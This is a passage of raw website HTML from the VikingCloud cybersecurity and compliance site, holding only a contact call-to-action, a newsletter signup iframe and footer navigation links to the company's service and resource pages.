Alcantara</h6></div></a></div></div></div></div></div></div></div></div></main><div class="section_cta"><div class="padding-global"><div class="container-large"><div data-wf--copy-of-viking-cloud---project--bottom-cta--variant="base" class="copy-of-viking-cloud---project--bottom-cta-wrapper"><div class="copy-of-viking-cloud---project--cta-grid copy-of-viking-cloud---project--footer"><div class="copy-of-viking-cloud---project--the-cta-block-wrapper"><div data-wf--copy-of-viking-cloud---project--header-lockup--variant="base" class="copy-of-viking-cloud---project--heading-lockup"><div class="copy-of-viking-cloud---project--header-grid-block"><div class="copy-of-viking-cloud---project--slot-block"><div data-wf--copy-of-viking-cloud---project--typography-heading--variant="2xlarge" class="copy-of-viking-cloud---project--ut-type w-variant-87b75c83-577f-16f6-b302-325acd52cbe2 w-richtext text-weight-semibold"><h2>Let&#x27;s Talk</h2></div><div data-wf--copy-of-viking-cloud---project--typgraphy-paragraph--variant="medium" class="copy-of-viking-cloud---project--ut-type w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42 copy-of-viking-cloud---project--type w-richtext  "><p>Get started with a VikingCloud cybersecurity and compliance assessment with our cybersecurity experts.</p></div><div class="copy-of-viking-cloud---project--button-wrapper-lm"><div class="copy-of-viking-cloud---project--slot"><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" data-wf-native-id-path="7c20aebf-bb6c-6085-bb5d-d8d7cbb47262:3126932d-836d-d1bb-6622-22e2f300a43c:2ff1c3fa-b4e0-44de-1029-10029c61afd7:5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-component-context="%5B%7B%22componentId%22%3A%22f05c1671-6513-8a4f-e5de-f529e359d8f5%22%2C%22instanceId%22%3A%227c20aebf-bb6c-6085-bb5d-d8d7cbb47262%22%7D%2C%7B%22componentId%22%3A%222ff1c3fa-b4e0-44de-1029-10029c61afce%22%2C%22instanceId%22%3A%223126932d-836d-d1bb-6622-22e2f300a43c%22%7D%2C%7B%22componentId%22%3A%225314cfa3-cbe7-8777-7b6f-a975e2dcbece%22%2C%22instanceId%22%3A%222ff1c3fa-b4e0-44de-1029-10029c61afd7%22%7D%5D" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div></div></div></div></div></div><div id="w-node-_2ff1c3fa-b4e0-44de-1029-10029c61afd8-9c61afce" class="copy-of-viking-cloud---project--absolute-bg-4-3-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062380_edd3ca6bdb29ad271eb2427ba5440baa_Contact-Us%201%20(1).avif" loading="lazy" alt="" class="copy-of-viking-cloud---project--image-100--cover copy-of-viking-cloud---project--cover-2"/></div></div></div></div></div></div><div data-wf--footer--variant="base" class="section_footer white"><footer><div class="section-wrapper-10"><div class="padding-global-15"><div class="container-large-12"><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div><div class="section-content-6"><div class="footer-top-grid-2"><div class="logo-form-input-block-2"><div class="form-footer-wrapper"><a href="#" aria-label="VikingCloud Home" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691cfa" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691cfa" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" class="navigation-logo-2 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="_100-3 conrtain"/></a><div class="text-size-reg text-color-body-2">Get VikingCloud resources, news &amp; views delivered straight to your inbox.</div><div class="reosurces-form-card-2"><div class="reources-sub-embed-2 mb v2"><div class="footer-embed w-embed w-iframe"><iframe src="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" width="100%" height="270" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" title="VikingCloud Form">
</iframe></div></div></div></div><div class="cert-wrapper-2"><div class="w-embed w-script"><script type="text/javascript" referrerpolicy="origin" src="https://seal.securetrust.com/seal.js?style=normal"></script></div></div></div><div class="footer-links-block-2 div-block-30"><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">CYBERSECURITY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d08" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d08" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/managed-security-services" class="actionslink-2 text-color-body-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/security-testing/penetration-testing" class="actionslink-2 text-color-body-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/network-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d11" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d11" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="actionslink-2 text-color-body-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d14" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d14" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/endpoint-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d17" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d17" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/digital-certificates" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">compliance &amp; RISK</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d1e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d1e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d21" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d21" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="actionslink-2 text-color-body-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d24" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d24" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/risk-management" class="actionslink-2 text-color-body-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d27" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d27" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="actionslink-2 text-color-body-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/data-privacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d30" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d30" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance for Small Businesses</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d33" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d33" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cvep" class="actionslink-2 text-color-body-2 w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">INDUstry</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/auto-service-centers" class="actionslink-2 text-color-body-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="actionslink-2 text-color-body-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d40" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d40" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/hospitality" class="actionslink-2 text-color-body-2 w-inline-block"><div>Hotel &amp; Hospitality</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d43" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d43" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/pharmacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Pharmacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d46" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d46" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/restaurants" class="actionslink-2 text-color-body-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d49" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d49" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/retail" class="actionslink-2 text-color-body-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d4c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d4c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/travel" class="actionslink-2 text-color-body-2 w-inline-block"><div class="text-block-11">Travel &amp; Tourism</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">Resources</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d53" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d53" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/blog" class="actionslink-2 text-color-body-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d56" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d56" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cyberintel-podcast" class="actionslink-2 text-color-body-2 w-inline-block"><div>Podcast</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d59" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d59" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Case+Study" class="actionslink-2 text-color-body-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Datasheet" class="actionslink-2 text-color-body-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5f" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=eBook" class="actionslink-2 text-color-body-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d62" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d62" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Infographic" class="actionslink-2 text-color-body-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d65" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d65" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Report" class="actionslink-2 text-color-body-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d68" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d68" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=White+Paper" class="actionslink-2 text-color-body-2 w-inline-block"><div>Whitepapers</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/cybersecurity-terms" 